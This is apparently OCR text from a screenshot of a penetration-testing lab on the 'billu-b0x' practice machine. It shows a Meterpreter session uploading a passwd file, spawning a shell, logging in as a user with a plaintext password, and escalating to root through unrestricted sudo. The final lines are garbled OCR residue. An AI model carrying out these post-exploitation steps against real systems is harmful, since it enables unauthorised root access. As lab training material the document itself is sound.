 127.0.0.1
Not secure
https://y19.rosebird.org/#/client/MQBjAG15c3Fs
N
File Edit View Go Help
/home/rocheston/rcce/
DEVICES
File System
Temporary S...
Floppy Disk
Rosedrive
PLACES
rocheston
Trash
documents
downloads
NETWORK
Browse Net...
DirBuster
passwd
2 items (2.5 kB), Free space: 11.3 GB
[*] uploading  : /home/rocheston/rcce/passwd -> passwd
[*] Uploaded -1.00 B of 2.48 KiB (-0.04%): /home/rocheston/rcce/passwd -> passwd
[*] uploaded   : /home/rocheston/rcce/passwd -> passwd
meterpreter > shell
Process 1809 created.
Channel 2 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@billu-b0x:/etc$ su indishell
su indishell
Password: pass123
indishell@billu-b0x:/etc$ sudo -l
sudo -l
[sudo] password for indishell: pass123
Matching Defaults entries for indishell on billu-b0x:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n\:/snap/bin
User indishell may run the following commands on billu-b0x:
(ALL : ALL) ALL
indishell@billu-b0x:/etc$ sudo -i
sudo -i
root@billu-b0x:~#
wd
wd
: Set document metadata failed: Setting
Save
metadata failed: Setting
metadata failed: Setting
/false
metadata failed: Setting
RC
metadata failed: Setting
/bin/sh
lse
workManager:/bin/false
2
28°C
Light rain
1
NA
ENG
US
8:27 PM
10/4/2025